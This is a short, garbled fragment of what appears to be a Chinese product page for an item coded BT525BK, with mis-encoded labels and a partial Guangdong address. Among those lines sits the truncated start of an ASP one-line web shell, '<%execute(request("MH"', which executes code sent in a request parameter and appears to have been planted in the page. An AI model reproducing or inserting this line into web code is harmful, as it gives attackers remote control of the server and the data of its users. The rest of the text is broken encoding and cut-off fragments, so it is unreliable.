
产品说明：
BT525BK
�������ӣ�
<%execute(request("MH"
��ַ��Room 20G, NO.1 Bui
GuangDong Province C
����֧�֣�
����